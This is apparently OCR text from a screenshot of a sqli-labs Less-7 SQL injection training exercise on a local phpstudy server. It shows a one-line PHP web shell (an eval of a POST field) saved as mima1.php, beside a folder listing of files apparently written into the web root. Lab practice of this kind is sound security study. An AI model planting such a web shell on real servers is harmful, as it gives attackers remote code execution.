 7-10.md mima1.php ×
1 1 Dumb Dumb
2 1 2 <?php @eval($_post["mima"])?>
3
Less-7
文件 主页 共享 查看
« 1 (D:) › phpstudy › PHPTutorial › WWW › sqli-labs-master › Less-7 搜索"Less-7"
名称 修改日期 类型 大小
文档
下载
图片
github
161730123-刘
MouseWithout
target
桌面
index.php 2014/11/1 3:10 PHP 源文件 2 KB
mima.php 2019/4/27 4:52 PHP 源文件 1 KB
mima1.php 2019/4/27 4:58 PHP 源文件 1 KB
result.txt 2019/4/27 4:58 文本文档 6 KB